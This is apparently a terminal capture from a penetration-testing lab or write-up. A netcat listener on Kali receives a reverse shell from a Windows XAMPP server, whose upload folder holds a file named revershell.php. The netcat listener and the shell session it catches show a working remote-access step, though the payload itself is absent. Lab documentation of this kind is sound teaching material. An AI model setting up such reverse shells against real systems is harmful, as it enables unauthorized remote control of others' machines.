 ┌──(kali㉿kali)-[~/Documents]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.106] 49689
ls
Directorio: C:\xampp\htdocs\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 24/08/2025 12:01 a. m. 277 index.html
-a---- 30/08/2025 04:12 p. m. 1536 revershell.php
PS C:\xampp\htdocs\uploads>